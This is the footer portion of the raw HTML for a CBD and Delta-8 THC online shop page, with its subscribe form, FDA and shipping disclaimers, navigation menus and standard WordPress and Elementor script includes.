svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="9244"/>
			<input type="hidden" name="form_id" value="751abffb"/>
			<input type="hidden" name="referer_title" value="Industrial Hemp Expected To Add 2 Billion Dollars To USA Economy" />

							<input type="hidden" name="queried_id" value="6116"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f6202ad nasa-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f6202ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b33f7dc nasa-footer-bottom-left" data-id="1b33f7dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d75630 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40d75630" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline;"><strong>FDA Disclaimer for CBD Products:</strong></span></p><p>The statements regarding CBD products have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease. Information provided on this website or in any marketing materials is not meant to substitute for advice from a healthcare professional. Please consult your healthcare professional about potential interactions or other possible complications before using any CBD product. Individual results may vary.</p><h2>Disclaimer for Delta 8  Products<strong> : </strong></h2><p><i>This product is not available for shipment to the following states: Alaska, Arizona, California, Colorado, Connecticut, Delaware, Hawaii, Idaho, Iowa, Massachusetts, Michigan, Minnesota, Mississippi, Montana, Nevada, New Hampshire, New York, North Dakota, Oregon, Rhode Island, Utah, Vermont, Virginia, Washington, West Virginia.</i></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d1ab159 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1d1ab159" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f84e97" data-id="9f84e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3315b77b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3315b77b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-553f88e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="553f88e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3723ec5a nasa-footer-bottom-left" data-id="3723ec5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e22413b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4e22413b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="padding-bottom: 0;">© 2023 &#8211; All Right reserved!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d71fede nasa-footer-bottom-right" data-id="2d71fede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2256538c elementor-widget elementor-widget-image" data-id="2256538c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="255" height="22" src="https://miamirave.com/wp-content/uploads/2024/06/payments.png" class="attachment-large size-large wp-image-9230" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/payments.png 255w, https://miamirave.com/wp-content/uploads/2024/06/payments-150x13.png 150w" sizes="(max-width: 255px) 100vw, 255px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
					</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-customer-care" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-6946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6946 item-level-0" ><a href="https://miamirave.com/product-category/best-selling-cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">Best Selling Products</span></a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6947 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6948 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6950 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6951 item-level-0" ><a href="https://miamirave.com/product-category/cbd-bath-and-body/" class="woodmart-nav-link"><span class="nav-link-text">CBD Bath &#038; Body Works</span></a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6952 item-level-0" ><a href="https://miamirave.com/product-category/cbd-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6953 item-level-0" ><a href="https://miamirave.com/product-category/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4686 item-level-0" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://miamirave.com/shop-all-cbd-thc-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://miamirave.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://miamirave.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://miamirave.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"277aff1788","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"48a61f61ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"277aff1788","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"48a61f61ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
